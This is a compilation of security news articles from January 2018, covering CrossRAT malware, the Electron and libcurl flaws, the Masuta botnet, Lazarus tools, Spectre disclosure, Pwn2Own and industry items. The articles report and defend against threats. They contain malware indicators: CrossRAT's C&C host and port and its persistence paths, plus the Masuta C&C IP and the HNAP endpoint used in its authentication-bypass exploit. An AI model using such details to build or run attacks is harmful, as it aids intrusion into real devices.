According to researchers, Dark Caracal hackers do not rely on any "zero-day exploits" to distribute its malware; instead, it uses basic social engineering via posts on Facebook groups and WhatsApp messages, encouraging users to visit hackers-controlled fake websites and download malicious applications.
CrossRAT is written in Java programming language, making it easy for reverse engineers and researchers to decompile it.
Since at the time of writing only two out of 58 popular antivirus solutions (according to VirusTotal) can detect CrossRAT, ex-NSA hacker Patrick Wardle decided to analyse the malware and provide a comprehensive technical overview including its persistence mechanism, command and control communication as well as its capabilities.
CrossRAT 0.1 — Cross-Platform Persistent Surveillance Malware
Once executed on the targeted system, the implant (hmar6.jar) first checks the operating system it's running on and then installs itself accordingly.
Besides this, the CrossRAT implant also attempts to gather information about the infected system, including the installed OS version, kernel build and architecture.
Moreover, for Linux systems, the malware also attempts to query systemd files to determine its distribution, like Arch Linux, Centos, Debian, Kali Linux, Fedora, and Linux Mint, among many more.
CrossRAT then implements OS specific persistence mechanisms to automatically (re)executes whenever the infected system is rebooted and register itself to the C&C server, allowing remote attackers to send command and exfiltrate data.
As reported by Lookout researchers, CrossRAT variant distributed by Dark Caracal hacking group connects to 'flexberry(dot)com' on port 2223, whose information is hardcoded in the 'crossrat/k.class' file.
CrossRAT Includes Inactive Keylogger Module
The malware has been designed with some basic surveillance capabilities, which get triggered only when received respective predefined commands from the C&C server.
Interestingly, Patrick noticed that the CrossRAT has also been programmed to use 'jnativehook,' an open-source Java library to listen to keyboard and mouse events, but the malware does not have any predefined command to activate this keylogger.
"However, I didn’t see any code within that implant that referenced the jnativehook package—so at this point it appears that this functionality is not leveraged? There may be a good explanation for this. As noted in the report, the malware identifies it’s version as 0.1, perhaps indicating it’s still a work in progress and thus not feature complete," Patrick said.
How to Check If You're Infected with CrossRAT?
Since CrossRAT persists in an OS-specific manner, detecting the malware will depend on what operating system you are running.
For Windows:
Check the 'HKCU\Software\Microsoft\Windows\CurrentVersion\Run\' registry key.
If infected it will contain a command that includes, java, -jar and mediamgrs.jar.
For macOS:
Check for jar file, mediamgrs.jar, in ~/Library.
Also look for launch agent in /Library/LaunchAgents or ~/Library/LaunchAgents named mediamgrs.plist.
For Linux:
Check for jar file, mediamgrs.jar, in /usr/var.
Also look for an 'autostart' file in the ~/.config/autostart likely named mediamgrs.desktop.
How to Protect Against CrossRAT Trojan?
Only 2 out of 58 antivirus products detect CrossRAT at the time of writing, which means that your AV would hardly protect you from this threat.
"As CrossRAT is written in Java, it requires Java to be installed. Luckily recent versions of macOS do not ship with Java," Patrick said.
"Thus, most macOS users should be safe! Of course, if a Mac user already has Java installed, or the attacker is able to coerce a naive user to install Java first, CrossRAT will run just dandy, even on the latest version of macOS (High Sierra)."
Users are advised to install behaviour-based threat detection software. Mac users can use BlockBlock, a simple utility developed by Patrick that alerts users whenever anything is persistently installed.
Critical Flaw Hits Popular Windows Apps Built With Electron JS Framework
26.1.2018 thehackernews Vulnerebility
A critical remote code execution vulnerability has been reported in Electron—a popular web application framework that powers thousands of widely-used desktop applications including Skype, Signal, Wordpress and Slack—that allows for remote code execution.
Electron is an open-source framework that is based on Node.js and Chromium Engine and allows app developers to build cross-platform native desktop applications for Windows, macOS and Linux, without knowledge of programming languages used for each platform.
The vulnerability, assigned as the number CVE-2018-1000006, affects only those apps that run on Microsoft Windows and register themselves as the default handler for a protocol like myapp://.
"Such apps can be affected regardless of how the protocol is registered, e.g. using native code, the Windows registry, or Electron's app.setAsDefaultProtocolClient API," Electron says in an advisory published Monday.
The Electron team has also confirmed that applications designed for Apple's macOS and Linux are not vulnerable to this issue, and neither those (including for Windows) that do not register themselves as the default handler for a protocol like myapp://.
The Electron developers have already released two new versions of their framework, i.e. 1.8.2-beta.4, 1.7.11, and 1.6.16 to address this critical vulnerability.
"If for some reason you are unable to upgrade your Electron version, you can append—as the last argument when calling app.setAsDefaultProtocolClient, which prevents Chromium from parsing further options," the company says.
End users can do nothing about this vulnerability; instead, developers using Electron JS framework have to upgrade their applications immediately to protect their user base.
Much details of the remote code execution vulnerability have not been disclosed yet, neither the advisory named any of the vulnerable apps (that make themselves the default protocol handler) for security reason.
We will update you as soon as any details about the flaw come out.
EU Antitrust Regulators Fine Qualcomm $1.2 Billion Over Apple Deal
26.1.2018 thehackernews IT

The European Commission has levied a fine of €997 Million, approximately $1.2 Billion, against U.S. chipmaker Qualcomm Inc. for violating antitrust laws in a series of deals with Apple by "abusing its market dominance in LTE baseband chipsets."
According to the European Union (EU), Qualcomm paid Apple billions of dollars to make the iPhone-maker exclusively use its 4G chips in all its iPhones and iPads, reducing competition from other competing manufacturers in the LTE baseband chip industry like Intel.
The European Commission launched an investigation in 2015, which revealed that Qualcomm abused its market dominance in LTE baseband chipsets and struck a deal with Apple in 2011, which meant the iPhone maker would have to repay Qualcomm if it decided to use a rival's chipsets until the end of 2016, hurting innovation in the chip sector.
"This meant that no rival could effectively challenge Qualcomm in this market, no matter how good their products were. This is illegal under EU antitrust rules and why we have taken today's decision," EU competition commissioner Margrethe Vestager said in a press statement.
Apple received payments from Qualcomm for approximately 5 years between 2011 and 2016. The company still uses Qualcomm components in its iPhones and iPads, but it began using Intel LTE modems in its iPhone 7 and 7 Plus devices after the agreement ended.
The fine imposed on the chip maker is hefty, but won't hurt Qualcomm's bottom line significantly as it represents 4.9 percent of the company's turnover in 2017, according to the EU's antitrust commission.
Qualcomm said it 'strongly disagrees' with the European Commission's decision and will 'immediately appeal' it at the General Court of the European Union. The company also believes its agreement with Apple does not violate European Union competition law.
"We are confident this agreement did not violate EU competition rules or adversely affect market competition or European consumers," Qualcomm General Counsel Don Rosenberg said in a statement. "We have a strong case for judicial review, and we will immediately commence that process."
Not just one, Qualcomm is facing a patent fight with Apple over chip royalties, and simultaneously fending off a $100 billion hostile takeover from rival chipmaker Broadcom, but it rejected the bid last November, saying it 'dramatically undervalued' the company.
Yikes! Three armed men tried to rob a Bitcoin Exchange in Canada
26.1.2018 thehackernews Crime
As many non-tech savvy people think that Bitcoin looks like a Gold coin as illustrated in many stock images, perhaps these robbers also planned to rob a cryptocurrency exchange thinking that way.
All jokes apart, we saw one such attempt on Tuesday morning, when three men armed with handguns entered the offices of a Canadian Bitcoin exchange in Ottawa, and restrained four of its employees.
The intruders then struck one of the employees in the head with a handgun, asking them to make an outbound transaction from the cryptocurrency exchange.
A fifth employee in another cabin, who remained unseen in an office, called the police before any assets could be taken, and the robbers left empty-handed.
One of the suspects arrested later Wednesday after arriving police officers saw him run into a ravine north of Colonnade Road and deployed "extensive resources," including K-9 unit officers, to find him, CBC News reports.
"Police are looking for two additional suspects, both described as black males," the police says. "Investigators are also interested in identifying and speaking to a person of interest that was inside the premise as the suspects arrived. That person did not remain at the scene."
The suspect in custody, identified as 19-year-old Jimmy St-Hilaire, has been charged with the following offences:
5 counts of robbery with a firearm
5 counts of point a firearm
5 counts of forcible confinement
Wear disguise
Conspiracy to Commit an indictable offence
Carry concealed weapon
Possess firearm while prohibited
Possess weapon for committing an offence
Possess loaded regulated firearm
St-Hilaire is set to appear in court on January 24, 2018. Ottawa police are now looking for the remaining two suspects.
The authorities have not revealed the name of the cryptocurrency exchange.
A similar incident happened last month when armed robbers kidnapped a top executive at UK-registered crypto-exchange EXMO Finance and allegedly stole more than $1.8 million of Ether for releasing him.
The New York District Attorney's Office charged New Jersey native Louis Meza for the kidnapping and robbery, claiming Meza held "demanded that the victim turns over his cell phone, wallet, and keys while holding the victim at gunpoint."
Maersk chair revealed its company reinstalled 45,000 PCs and 4,000 Servers after NotPetya Attack
26.1.2018 securityaffairs Ransomware
The shipping giant Maersk chair Jim Hagemann Snabe revealed its company reinstalled 45,000 PCs and 4,000 Servers after NotPetya the attack.
The shipping giant Maersk was one of the companies that suffered the NotPetya massive attack, in August 2017 the company announced that it would incur hundreds of millions in U.S. dollar losses due to the ransomware massive attack.
According to the second quarter earnings report, there were expecting losses between $200 million and $300 million due to “significant business interruption” because the company was forced to temporarily halt critical systems infected with the ransomware.

Now the Møller-Maersk chair Jim Hagemann Snabe has shared further details on the attack suffered by the company during a speech at the World Economic Forum this week.
Snabe explained that the attack forced the IT staff to reinstall “4,000 new servers, 45,000 new PCs, and 2,500 applications,” practically “a complete infrastructure.”
The IT staff worked hard for ten days to restore normal operations.
“And that was done in a heroic effort over ten days,” Snabe said.
“Normally – I come from the IT industry – you would say that would take six months. I can only thank the employees and partners we had doing that.”
Snabe defined the incident as a “very significant wake-up call,” a strong security posture for a company is essential for the development of its business.
Snabe pointed out that Maersk was the victim of the militarization of a cyberspace, the damages were caused by a cyber weapon used by a foreign government to hit Ukraine.
Maersk ship docks worldwide every 15 minutes, unloading between 10,000 to 20,000 containers. The effects of the attack were dramatic and only the heroic effort of the staff that manually restored the normal situation allowed to contain the damages.
Snabe claimed only “a 20 per cent drop in volumes,” and described the efforts of its IT staff as “human resilience”.
Snabe is aware of the risks for companies that operate on the Internet and urges an improvement of infrastructure.
“There is a need for a radical improvement of infrastructure.” he said.
Maersk chair also highlighted the importance of collaboration between companies, technology companies, and law enforcement.
Former Yahoo CISO Bob Lord Joins DNC
26.1.2018 securityweek IT
Former Yahoo chief information security officer Bob Lord has been appointed chief security officer at the Democratic National Committee (DNC), the formal governing body for the United States Democratic Party.
The announcement was made on Thursday and Lord has already told his Twitter followers that he is looking to hire.
“Very honored to be able to work with [DNC CTO Raffi Krikorian], [DNC Chairman Tom Perez], and the rest of the amazing team at the DNC,” Lord said on Twitter.Bob Lord named CSO of DNC 
Lord is the DNC’s first CSO. His hiring comes after the organization was the target of cyberattacks in the months leading up to the 2016 presidential election in the United States. Security firms and intelligence agencies attributed the attacks to threat groups previously linked to the Russian government.
Before joining the DNC, Lord was Yahoo’s CISO for nearly two years. While at the tech firm, he led the investigations into the massive data breaches suffered by the company in 2013 and 2014. He was lured by Yahoo after the company’s former security chief, Alex Stamos, joined Facebook as CSO.
A veteran with more than 20 years of experience in cybersecurity, Lord has held leadership positions at AOL, Red Hat, Twitter and Rapid7.
Information Disclosure, DoS Flaws Patched in libcurl
25.1.2018 securityweek Vulnerebility
The developers of the popular multiprotocol data transfer library libcurl informed users on Wednesday that the latest version addresses two vulnerabilities.
Libcurl is a free and highly portable file transfer library that supports roughly two dozen protocols and various features. The libcurl website lists more than 250 organizations that use the library in their products, including Adobe, Apple, the BBC, BMW, Broadcom, Cisco, Electronic Arts, Facebook, Google, Intel, Mozilla, Samsung, Sony, VMware and several cybersecurity firms.
The latest Libcurl release, version 7.58.0, patches a total of 82 bugs, including two vulnerabilities that can lead to information disclosure or a denial-of-service (DoS) condition.
One of the security holes, tracked as CVE-2018-1000007, can lead to authentication data getting leaked to third parties.
“When asked to send custom headers in its HTTP requests, libcurl will send that set of headers first to the host in the initial URL but also, if asked to follow redirects and a 30X HTTP response code is returned, to the host mentioned in URL in the Location: response header value,” developers said in an advisory.
“Sending the same set of headers to subsequest hosts is in particular a problem for applications that pass on custom Authorization: headers, as this header often contains privacy sensitive information or data that could allow others to impersonate the libcurl-using client's request,” they added.
This vulnerability has existed in the libcurl code for a long time. “It existed in the first commit we have recorded in the project,” developers noted.
The second flaw, identified as CVE-2018-1000005, has been described as an out-of-bounds read issue that can lead to a DoS condition or information disclosure.
“The problem is that the code that creates HTTP/1-like headers from the HTTP/2 trailer data once appended a string like ‘:’ to the target buffer, while this was recently changed to ‘: ‘ (a space was added after the colon) but the associated math wasn't updated correspondingly,” developers explained. “When accessed, the data is read out of bounds and causes either a crash or that the (too large) data gets passed to the libcurl callback.”
This vulnerability only affects libcurl versions 7.49.0 through 7.57.0.
CVE-2018-1000007 was reported to cURL developers on January 18, while CVE-2018-1000005 was brought to their attention on January 10. Developers said they had not been aware of any attempts to exploit these flaws.
Various Linux distributions are also working on pushing out updates that patch the flaws.
Google Parent Alphabet Launches Cybersecurity Firm Chronicle
25.1.2018 securityweek Cyber
Google parent Alphabet on Wednesday announced a new standalone business dedicated to cybersecurity.
Called Chronicle, the newly unveiled company was born in 2016 as a project within X, Alphabet’s “moonshot” factory, with ambitions of analyzing massive amounts of data to provide security teams with insights into areas of “likely vulnerability” to help them protect their data.
“X, the moonshot factory, has been our home for the last two years while we figured out where we had the potential to make the biggest impact on this enormous problem,” Stephen Gillett, CEO of Chronicle, wrote in a blog post.
The new company, Gillett says, “will have two parts: a new cybersecurity intelligence and analytics platform that we hope can help enterprises better manage and understand their own security-related data; and VirusTotal, a malware intelligence service acquired by Google in 2012 which will continue to operate as it has for the last few years.”
“We want to 10x the speed and impact of security teams’ work by making it much easier, faster and more cost-effective for them to capture and analyze security signals that have previously been too difficult and expensive to find,” added Gillett, a former executive at Symantec, Best Buy and Starbucks. “We are building our intelligence and analytics platform to solve this problem.”
Few details have been provided, and many questions remain on exactly what Chronicle’s platform will bring to the table, and how it will be deployed in an enterprise. With that said, Google has been innovative with its own internal security tools and initiatives, and it’s likely that Chronicle’s offerings will be compelling.
In June 2017, Google shared details on the security infrastructure that protects its data centers. Late last year, Google also shared detailed information on how it protects service-to-service communications within its infrastructure at the application layer and the system it uses for data protection. The search giant also has provided technical details on how it uses a “Tiered Access” model to secure devices for its global workforce of more than 61,000 employees.
“Inspired by Google’s own security techniques, we’re advancing cybersecurity for enterprises of all sizes,” Chronicle’s website says.
Chronicle, says X’s Astro Teller, is starting “by trying to give organizations a much higher-resolution view of their security situation than they’ve ever had by combining machine learning, large amounts of computing power and large amounts of storage.”
According to Gillett, the company will have its own contracts and data policies with its customers, while also being able to tap expertise across the entire Alphabet ecosystem.
Mirai-Based Masuta Botnet Weaponizes Old Router Vulnerability
25.1.2018 securityweek BotNet Vulnerebility
A new Internet of Things-targeting piece of malware based on Mirai’s publicly released source code has been observed at large, ensnaring devices into a botnet.
Dubbed Masuta, the botnet has at least two variants at large, and is believed to be the work of a well-known IoT threat actor, NewSky Security says. What’s also unique to the botnet is that it exploits an old router vulnerability, being the first threat known to weaponize it in a botnet campaign.
Masuta (Japanese for “master”) botnet’s source code was found on an invite only dark forum. The malware’s configuration file, the researchers discovered, uses a different seed of the cipher key compared to Mirai, having the strings in the configuration files XORed by 0x45.
Thus, the researchers discovered that it uses the domain nexusiotsolutions(dot)net, the command and control (C&C) server that Nexus Zeta, the individual involved in the recent Satori attacks, uses. The domain was registered using the nexuszeta1337@gmail(.)com email address.
Thus, NewSky Security suggests that Nexus Zeta has been involved in the creation of the Masuta botnet, in addition to building Satori, the Mirai variant that has been wreaking havoc over the past couple of months.
In fact, Masuta isn’t new either, and attacks involving it have been steadily increasing since September, and the botnet’s standard variant has been observed using several known/weak/default credentials to compromise IoT devices.
An evolved variant of Masuta, called PureMasuta, contains the most typical of Mirai style code, and a list of weak credentials to use. What makes this malware variant stand out, however, is its usage of EDB 38722 D-Link exploit.
The exploit PureMasuta uses resides in the HNAP (Home Network Administration Protocol), which is based on the SOAP protocol. It is possible to craft a SOAP query to bypass authentication by using hxxp://purenetworks.com/HNAP1/GetDeviceSettings, and improper string handling can lead to arbitrary code execution, and an attacker can abuse this combination of issues to run code on targeted devices.
What the botnet does is to download a shell script from the C&C server and run it. Thus, the malware author first bypasses authentication and then executes code on the targeted devices.
The PureMasuta variant uses the same C&C server (93.174.93.63) as the original Masuta variant, which led the researchers to believe it is the evolved creation of the same threat actor.
“Nexus Zeta is no stranger when it comes to implementing SOAP related exploits. The threat actor has already been observed in implementing two other known SOAP related exploits, CVE-2014–8361 and CVE-2017–17215 in his Satori botnet project,” NewSky Security notes.
Thus, the TR-069 bug and EDB 38722 are the third and fourth SOAP related exploits abused by IoT botnets.
“Protocol exploits are more desirable for threat actors as they usually have a wider scope. A protocol can be implemented by various vendors/models and a bug in the protocol itself can get carried on to a wider range of devices,” the researchers conclude.
Lebanon Must Investigate Claims of Mass Spying: Rights Groups
25.1.2018 securityweek BigBrothers
Eight rights groups including Human Rights Watch called on Lebanese authorities Wednesday to investigate reports of a massive espionage campaign traced back to a government security agency.
Digital researchers last week said they had uncovered a hacking campaign using malware-infected messaging apps to steal smartphone data from people in more than 20 countries, including journalists and activists.
The report tracked the threat, which the researchers dubbed "Dark Caracal", to a building in Beirut belonging to the Lebanese General Security Directorate.
Eight rights groups and media organizations called on Lebanon's general prosecutor on Wednesday to investigate who was behind the campaign.
"If these allegations are true, this intrusive surveillance makes a mockery of people's right to privacy and jeopardises free expression and opinion," said Lama Fakih, deputy Middle East director at Human Rights Watch. "Lebanese authorities should immediately end any ongoing surveillance that violates the nation's laws or human rights, and investigate the reports of egregious privacy violations."
Other signatories included the Lebanese Center for Human Rights (CLDH), the SKeyes Center for Media and Cultural Freedom, and Lebanon's Social Media Exchange (SMEX).
Hundreds of gigabytes of data have been taken from thousands of victims in more than 21 countries, said the report, authored by digital rights group Electronic Frontier Foundation and mobile security firm Lookout.
They called Dark Caracal "one of the most prolific" mobile espionage campaigns to date. With fake versions of secure messaging services like WhatsApp and Signal, the scheme has enabled attackers to take pictures, capture audio, pinpoint locations, and mine handsets for private data.
According to the report, Dark Caracal used FinFisher, surveillance software used by governments around the world.
In 2015, Toronto-based research group Citizen Lab found that General Security and other Lebanese security forces have used FinFisher for surveillance in Lebanon.
General Security chief Abbas Ibrahim did not explicitly deny the report.
"The report is very, very, very exaggerated. We don't have these capabilities. I wish we had those abilities," he said.
In comments to the media, Interior Minister Nouhad Mashnuq also appeared to confirm there was at least some truth to the report. "It's not that it's not true, it's just very overblown," said Mashuq.
Lawmakers Raise Questions About Disclosure of CPU Flaws
25.1.2018 securityweek Vulnerebility
The U.S. House Energy and Commerce Committee on Wednesday sent letters to several tech giants, raising questions about how the disclosure of the CPU vulnerabilities known as Spectre and Meltdown was handled.
Lawmakers have asked the CEOs of Intel, AMD, ARM, Apple, Google and Microsoft to answer a series of questions on how the disclosure of the flaws was coordinated.
Specifically, the tech giants have been asked about why an embargo was imposed and who proposed it, when were US-CERT and CERT/CC notified, the impact of the embargo on critical infrastructure and other technology companies, the resources and best practices used in implementing the embargo, and lessons learned. The targeted companies have been instructed to respond by February 7.
The Meltdown and Spectre vulnerabilities allow malicious applications to exploit weaknesses in CPU designs and bypass memory isolation mechanisms. An attacker can leverage the flaws to access data as it’s being processed, including passwords, photos, documents, and emails.
The vulnerabilities were discovered independently by researchers at Google and various universities and companies. Major vendors were first notified in June 2017 and the disclosure of the flaws was initially planned for January 9, but some experts figured out that Microsoft and Linux developers had been preparing patches for critical CPU flaws and the disclosure was moved to January 3.
The companies that were notified quickly rolled out patches after information on the Meltdown and Spectre attack methods was made public – some firms released fixes even before disclosure – but some organizations, such as Digital Ocean, were caught off guard by the news and complained about the embargo.
“While we acknowledge that critical vulnerabilities such as these create challenging trade-offs between disclosure and secrecy, as premature disclosure may give malicious actors time to exploit the vulnerabilities before mitigations are developed and deployed, we believe that this situation has shown the need for additional scrutiny regarding multi-party coordinated vulnerability disclosures,” the congressional committee wrote in its letter.
“As more products and services become connected, no one company, or even one sector, working in isolation can provide sufficient protection for their products and users,” the lawmakers added. “Today, effective responses require extensive collaboration not only between individual companies, but also across sectors traditionally siloed from one another. This reality raises serious questions about not just the embargo imposed on information regarding the Meltdown and Spectre vulnerabilities, but on embargos regarding cybersecurity vulnerabilities in general.”
While many companies have managed to quickly address the vulnerabilities, mitigations have been found to introduce performance penalties and cause systems to become unstable. Both software and microcode updates caused problems for users, and system manufacturers have decided to halt BIOS updates due to buggy patches provided by Intel.
Chrome 64 Brings Additional Mitigations for CPU Flaw
25.1.2018 securityweek Vulnerebility
Google this week released Chrome 64 in the stable channel with fixes for 53 security flaws and with additional mitigations against the web-exploitable “Spectre” CPU vulnerability.
Made public in the beginning of this year along with a bug called Meltdown, Spectre is a speculative side-channel attack technique impacting modern processors from Intel, AMD, and ARM. Putting billions of devices at risk, the two vulnerabilities have fueled an industry-wide race to release patches and mitigations.
In early December 2017, Google added Site Isolation to Chrome 63 as the first step in its attempt to mitigate these attack methods. The new Chrome release, available for Windows, Mac, and Linux as version 64.0.3282.119, brings additional mitigations against the speculative side-channel attack techniques.
The new browser iteration also includes an improved pop-up blocker, capable of preventing sites that employ abusive experiences from opening tabs or windows. Some of these deceptive tactics include masquerading links to third-party websites as play buttons or other site controls, or using transparent overlays on websites that capture all clicks and open new tabs or windows.
Site owners can check whether their websites have been found to use such abusive experiences by using the Abusive Experiences Report in Google Search Console. Thus, they can improve their user experience, Google says.
In addition to security improvements and fixes, Chrome 64 also brings some new features for developers, Google revealed in a blog post.
Of the 53 vulnerabilities that Chrome 64 patches, nearly half were discovered by external researchers, most of which are Medium and Low severity bugs.
Three High risk issues were resolved in the application: CVE-2018-6031 (Use after free in PDFium), CVE-2018-6032 (Same origin bypass in Shared Worker), and CVE-2018-6033 (Race when opening downloaded files). Google awarded the reporting researchers $3000, $2000, and $1000, respectively.
The Medium severity bugs addressed in Chrome 64 include an integer overflow issue in Blink, several insufficient isolation of devtools from extensions flaws, integer underflow in WebAssembly, insufficient user gesture requirements in autofill, heap buffer overflow in WebGL, XSS in DevTools, content security policy bypass, URL spoof issues in Navigation and OmniBox, insufficient escaping with external URL handlers, and cross origin URL leak in WebGL.
Google also resolved a referrer policy bypass bug in Blink, URL spoofing in Omnibox, UI spoof flaws in Permissions and in OmniBox, referrer leak in XSS Auditor, incomplete no-referrer policy implementation, leak of page thumbnails in New Tab Page, and use after free in WebUI vulnerabilities.
Overall, the Internet giant paid over $20,000 in bug bounties to the researchers who reported these vulnerabilities. However, the company hasn’t revealed all of the paid rewards yet.
Railway Cybersecurity Firm Cylus Emerges From Stealth
25.1.2018 securityweek Cyber
Cylus Obtains $4.7 Million in Funding to Help Protect Rail Industry Against Cyberattacks
Cylus, an Israel-based startup that specializes in cybersecurity solutions for the rail industry, emerged from stealth mode on Thursday with $4.7 million in seed funding.
Researchers have warned on several occasions in the past years that modern railway systems are vulnerable to cyberattacks, and the rail industry has been targeted by both cybercriminals and state-sponsored cyberspies.
Cylus aims to address the challenges of securing railway systems by developing a solution that is specifically designed for this sector. The product relies on a set of non-intrusive sensors that provide deep visibility into operational networks and help detect malicious activities. Customers are provided an automated assessment and instructions on how to respond when a threat is detected.
Railway Cybersecurity Startup Cylus Emerges From Stealth
The sensors are deployed in control centers, train management systems, interlocking systems, rolling stock, and trackside components. Information collected by the sensors is fed to an on-premises server that aggregates data and generates alerts based on rules derived from machine learning algorithms and research conducted by Cylus.
A centralized dashboard provides a view of all components, and alerts users when suspicious activities are detected, including failed authentication attempts, abnormal signaling communications, and unauthorized communications between components.
In addition to step-by-step instructions on how to respond to a specific threat, Cylus’ product offers forensic analysis capabilities designed to allow railroad companies to investigate incidents.
Cylus has obtained $4.7 million in seed funding from Zohar Zisapel, Magma Venture Partners, Vertex Ventures, and the SBI Group.
“Current approaches to cybersecurity do not fit the architecture of railway networks today,” said Cylus CEO Amir Levintal. “Our team of world-class cyber specialists together with rail industry experts have tailored a solution to the industry’s unique requirements. Our solution enables rail companies to detect cyber-attacks in their operational network, including their signaling systems and rolling stocks, and block attackers before they can cause any damage. The automotive industry has woken up to the critical need for cyber protection– it’s time the railway industry got on board as well.”
Cylus told SecurityWeek that it’s currently in negotiations with several large national railways to test its product. Pricing is scalable and depends on the specific needs of each customer.
“Railway companies cannot compromise on passenger safety, and one of the pillars of passenger safety is cybersecurity,” said Boaz Zafrir, President of Cylus and former CEO of Israel Railways. “Railway executives are acutely aware of the dangers and are looking for answers. The extraordinary team at Cylus has rich experience creating effective cybersecurity solutions, and I am confident that the company's unique technology will help keep passengers safe all over the world.”
North Korea-linked Lazarus Hackers Update Arsenal of Hacking Tools
25.1.2018 securityweek BigBrothers
Recent cyberattacks associated with the North Korea-linked Lazarus group have used an evolved backdoor, along with a Remote Controller tool, Trend Micro reports.
Targeting financial institutions, the campaign employed watering hole attacks and an evolved variant of the Lazarus-linked RATANKBA Trojan, which is capable of delivering multiple payloads, including hacking tools and software targeting banking systems.
The Lazarus group has been active since at least 2009 and is believed to be backed by the North Korean government. The threat actor has targeted government, military, media, aerospace, financial and manufacturing organizations, and is believed to be the most serious threat against banks.
Servers the group used as part of the recently observed campaign for temporarily holding stolen data allowed security researchers to gain insight into attacks and victims. Thus, they discovered that around 55% of the victims were located in India and neighboring countries and that most of them didn’t use enterprise versions of Microsoft software.
In a December 2017 report, Proofpoint researchers revealed that Lazarus had started targeting individuals, and that a new Windows executable downloader and a new first-stage implant were being used in attacks.
“Less than 5% of the victims were Microsoft Windows Enterprise users, which means that currently, RATANKBA mostly affects smaller organizations or individual users, not larger organizations. It’s possible that Lazarus is using tools other than RATANKBA to target larger organizations,” Trend Micro says.
By looking at the victims’ IP addresses, the security researchers also determined that none can be associated with a large bank or a financial institution. However, victims that are likely employees of web software development companies in India and South Korea appear to have been targeted.
The hackers delivered the RATANKBA malware to their intended targets via malicious Office documents (containing topics related to software development or digital currencies), CHM files, and script downloaders. The goal of the attacks was to install the RATANKBA backdoor onto the victims’ machines to steal user information and execute commands on the system.
The hackers use a Remote Controller tool to send jobs to compromised endpoints. Through the controller, attackers queue tasks on the main server, and RATANKBA connects to this server to retrieve the tasks and execute it. This means that real-time communication between the backdoor and the attacker isn’t employed.
The controller provides a graphical UI interface and allows the attacker to both push code to the server and download victim profiles from it.
The RATANKBA variant used in these attacks was written in Powershell, an evolution from the original variant, which was in PE form. The new malware iteration is more difficult to detect.
The members of the Lazarus group, Trend Micro says, appear to be native Korean speakers, “or at least have Korean language proficiency that is at the near-native level.” At least one of them is believed to also understand Chinese. The group appears interested in crypto-currencies such as Bitcoin (BTC) and Ant Share (NEO).
“Given Lazarus’ use of a wide array of tools and techniques in their operations, it’s reasonable to assume that the group will continue to use ever-evolving tactics in their malicious activities. Overall, an organization will need multilayered security strategies, as Lazarus and other similar groups are experienced cybercriminals who employ different strategies to get past organizational defenses,” the researchers conclude.
New Targets, $2 Million in Prizes Announced for Pwn2Own 2018
25.1.2018 securityweek Congress
Trend Micro’s Zero Day Initiative (ZDI) announced on Thursday that this year’s Pwn2Own hacking competition offers $2 million in cash and prizes, with several new pieces of software added to the list of targets.
Pwn2Own 2018 is scheduled to take place on March 14-16 alongside the CanSecWest conference in Vancouver, Canada. This year, ZDI has partnered with Microsoft for the event, and VMware has been announced as a sponsor.
This year’s categories are virtualization, web browsers, enterprise applications, servers, and the Windows Insider Preview challenge.
In the virtualization category, Pwn2Own 2018 introduces a new target, namely Oracle VirtualBox. Researchers can earn $35,000 and a $30,000 bonus if they can execute a privilege escalation via a Windows kernel vulnerability on the host. The base prize for VMware Workstation is $70,000 and for Microsoft Hyper-V it’s $150,000.
All major web browsers are targeted at Pwn2Own 2018. A sandbox escape can earn contestants $60,000 if it works on Chrome or Edge, $55,000 on Safari, and $40,000 on Firefox. Hackers can earn a bonus of $50,000-$70,000 if they combine their exploit with a virtual machine escape via a kernel privilege escalation vulnerability.
The targeted apps in the enterprise category are Adobe Reader, with a maximum prize of $90,000, Office 365 ProPlus, with a maximum prize of $50,000, and Microsoft Outlook, for which organizers are prepared to pay out up to $100,000. This will be the first time Outlook is a target at Pwn2Own.
In the servers category, there are no less than three new targets, including NGINX, Microsoft Windows SMB, and OpenSSL. Apache Web Server, the only target in this category in last year’s event, will remain on the list. Vulnerabilities in each of these pieces of software can earn researchers up to $100,000.
Since Microsoft is a partner of Pwn2Own 2018, it has asked ZDI to introduce a special category for some of its flagship pre-release security technologies in the latest Windows Insider Preview for Business running on Surface Book 2 devices.
Targets include Windows Defender Application Guard for Edge, Windows SMB, and the Windows Hyper-V client. Prizes range between $10,000 and $250,000.
As always, the contestant or team with the highest number of Master of Pwn points will earn 65,000 ZDI reward points, which are worth roughly $25,000. In addition, the first-round winner for each category can win a laptop.
